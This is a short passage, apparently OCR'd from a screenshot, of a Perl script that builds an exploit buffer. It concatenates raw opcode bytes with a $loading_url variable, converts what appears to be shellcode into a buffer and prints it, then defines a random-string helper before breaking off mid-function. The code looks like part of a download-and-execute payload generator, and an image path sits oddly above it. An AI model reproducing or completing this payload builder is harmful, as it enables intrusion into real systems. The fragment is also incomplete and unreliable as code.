
"\xE8\x89\xFF\xFF\xFF".$loading_url."\x00";

$sco=convert_sco($sco);

buffer_gen($sco);

print @buffer;

sub generate_char()

{

 my $wdsize = shift;

 my @alphanumeric = ('a'..'z');

 my $wd = join '',

 map $alphanumeric[rand @alphanumeric], 
0..$wdsize;

  return $wd;

}

sub convert_sco {

        my $data = shift;

        my $mode = shift() || 'LE';

        my $code = '';
